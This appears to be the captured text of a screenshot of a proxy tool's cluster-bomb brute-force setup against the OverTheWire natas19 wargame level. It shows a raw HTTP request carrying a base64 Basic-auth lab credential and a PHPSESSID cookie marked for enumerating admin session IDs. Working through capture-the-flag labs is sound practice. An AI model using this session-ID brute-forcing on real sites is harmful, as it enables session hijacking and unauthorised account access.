 Attack type: Cluster bomb
1 POST /index.php HTTP/1.1
2 Host: natas19.natas.labs.overthewire.org
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxOTo0SXdJcmVrY3VabEE5T3NqT2tvVXR3VTZsaG9rQ1BZcw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas19.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
11 Referer: http://natas19.natas.labs.overthewire.org/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: __utma=176859643.640609579.1623927544.1623927544.1623927544.1; __utmc=176859643; __utmz=
176859643.1623927544.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided);PHPSESSID=
3§0§3§0§3§0§2d61646d696e; path=/; HttpOnly
15 Connection: close
16
17 username=admin&password=admin
All payloads go from 0 - 9
Add §
Clear §
Auto §
Refresh